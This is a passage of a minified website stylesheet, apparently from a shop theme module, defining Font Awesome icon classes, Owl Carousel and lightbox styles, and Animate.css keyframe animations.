f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(../../../../modules/wbthemeconfigurator/views/css/frontend/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}body:after{content:url([data-uri]) url(../../../../modules/wbthemeconfigurator/views/img/blog/loading.gif) url([data-uri]) url([data-uri]);display:none}.lightboxOverlay{position:absolute;top:0;left:0;z-index:9999;background-color:#000;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=80);opacity:.8;display:none}.lightbox{position:absolute;left:0;width:100%;z-index:10000;text-align:center;line-height:0;font-weight:400}.lightbox .lb-image{display:block;height:auto;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.lightbox a img{border:none}.lb-outerContainer{position:relative;background-color:#fff;zoom:1;width:250px;height:250px;margin:0 auto;-webkit-border-radius:4px;-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;border-radius:4px}.lb-outerContainer:after{content:"";display:table;clear:both}.lb-container{padding:4px}.lb-loader{position:absolute;top:43%;left:0%;height:25%;width:100%;text-align:center;line-height:0}.lb-cancel{display:block;width:32px;height:32px;margin:0 auto;background:url(../../../../modules/wbthemeconfigurator/views/img/blog/loading.gif) no-repeat}.lb-nav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}.lb-container>.nav{left:0}.lb-nav a{outline:none}.lb-prev,.lb-next{width:49%;height:100%;cursor:pointer;display:block}.lb-prev{left:0;float:left}.lb-prev:hover{background:url([data-uri]) left 48% no-repeat}.lb-next{right:0;float:right}.lb-next:hover{background:url([data-uri]) right 48% no-repeat}.lb-dataContainer{margin:0 auto;padding-top:5px;zoom:1;width:100%;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px}.lb-dataContainer:after{content:"";display:table;clear:both}.lb-data{padding:0 4px;color:#bbb}.lb-data .lb-details{width:85%;float:left;text-align:left;line-height:1.1em}.lb-data .lb-caption{font-size:13px;font-weight:700;line-height:1em}.lb-data .lb-number{display:block;clear:left;padding-bottom:1em;font-size:12px;color:#999}.lb-data .lb-close{display:block;float:right;width:30px;height:30px;background:url([data-uri]) top right no-repeat;text-align:right;outline:none;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}.lb-data .lb-close:hover{cursor:pointer;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=100);opacity:1}@charset "UTF-8";/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) 